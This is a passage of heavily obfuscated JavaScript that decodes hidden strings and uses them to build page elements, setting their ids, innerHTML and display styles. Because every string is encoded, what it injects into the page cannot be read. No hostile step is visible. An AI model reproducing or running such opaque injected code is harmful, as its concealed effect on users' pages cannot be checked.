(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+